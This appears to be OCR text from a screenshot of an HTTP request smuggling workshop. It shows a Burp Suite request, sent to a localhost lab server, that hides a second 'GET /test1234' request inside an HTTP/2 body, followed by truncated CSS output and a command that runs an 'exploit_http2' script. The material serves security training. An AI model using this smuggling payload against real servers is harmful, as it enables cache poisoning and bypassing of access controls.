 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9.1 - Temporary Project - licensed to GoSecure Inc. [15 user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Flow
16 × 17 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /static/ HTTP/2
2 Host: localhost:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,applicati
f,image/webp,*/*;q=0.8
5 Accept-Language: en-CA,en-US;q=0.7,en;q=0
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Content-Length: 0
14
15 GET /test1234 HTTP/1.1
16 Host: localhost:8443
17
18
Search...
Done
Windows PowerShell
us: 3px;\n  -webkit-border-radius: 3px;\n     -moz-border-radius: 3px;\n  border-top-left-radius:
ft-radius: 0;\n  transition: background-color .3s ease;\n}\n\n.section-5-text-block {\n  display:
center;\n  justify-content: center;\n  margin-top: 20px;\n  flex-direction: column;\n}\n\n.sectio
flex;\n  align-items: center;\n  justify-content: center;\n}\n\n.section-5-text:first-of-type {\n
n}\n\n.section-5-image {\n  width: 20px;\n  height: 20px;\n  background-color: #868686;\n  border
ction-5-text-bottom1 {\n  margin-left: .5em;\n  color: #a7a7a7;\n  font-weight: 400;\n  line-heig
-text-bottom2 {\n  margin-left: .5em;\n  color: #a7a7a7;\n  font-weight: 400;\n}\n\nfooter {\n  p
 box-shadow: 0 -1px 0 rgba(0, 0, 0, .05);\n}\n\n.footer-wrapper {\n  padding: 0 1em;\n  display:
: row;\n  align-items: flex-start;\n  justify-content: flex-start;\n  width: 100%;\n  max-width:
to;\n}\n\n.footer-section {\n  margin: 0;\n  padding: 0;\n  width: 100%;\n  display: flex;\n  lis
ooter-about {\n  margin-bottom: 45px;\n  margin-right: 80px;\n  font-size: .95em;\n}\n\n.footer-a
argin-top: 0;\n}\n\n.footer-logo {\n  display: flex;\n  justify-content: flex-start;\n  align-ite
e: 1.16em;\n  font-weight: 600;\n}\n\n.footer-logo a {\n  transition-property: border-color, colo
ase;\n}\n\n.footer-logo img {\n  margin-right: .6em;\n}\n\n.footer-about a {\n  text-decoration:
;\n}\n\n.footer-about strong {\n  display: block;\n  margin-bottom: 10px;\n  color: #111;\n  font
oter-about ul {\n  margin: 0;\n  padding: 0;\n  list-style: none;\n}\n\n.footer-about li {\n  mar
.footer-about:last-child {\n  margin-left: auto;\n  margin-right: 0;\n}\n\n/* BREAKPOINTS */\n\n@
x) {\n  \n    .header-wrapper {\n      max-width: 924px;\n    }\n  \n  }\n  \n  @media (max-width
ion: portrait) {\n    \n    .header-wrapper {\n      max-width: 1000px;\n }\n  \n  @m
 and (orientation: portrait) {\n  \n    .header-wrapper {\n      padding: 0 max-width
}\n  @media (max-width: 600px) {\n  \n    .header-wrapper {\n      padding: max-wid
lign: left;\n      align-items: flex-start;\n    }\n    \n  }"
PS C:\Code\request-smuggling-workshop\02_http2_cl>
PS C:\Code\request-smuggling-workshop\02_http2_cl>
PS C:\Code\request-smuggling-workshop\02_http2_cl> python .\exploit_http2 https://l
tatic/diagram_full_size.png --url1s /static/style.css --url2 /static/
35°F Clear